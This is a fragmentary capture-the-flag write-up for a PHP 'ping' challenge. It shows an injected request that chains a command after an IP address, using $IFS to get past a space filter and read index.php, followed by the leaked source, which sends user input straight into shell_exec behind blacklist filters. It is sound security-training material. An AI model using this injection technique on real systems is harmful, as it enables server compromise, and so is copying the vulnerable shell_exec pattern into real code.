 9f6f8cd9-e0c3-4db9-936e-2e1880447f50.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
火狐官方站点 新手上路 常用网址 京东商城 C chrome、firefox浏览...
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>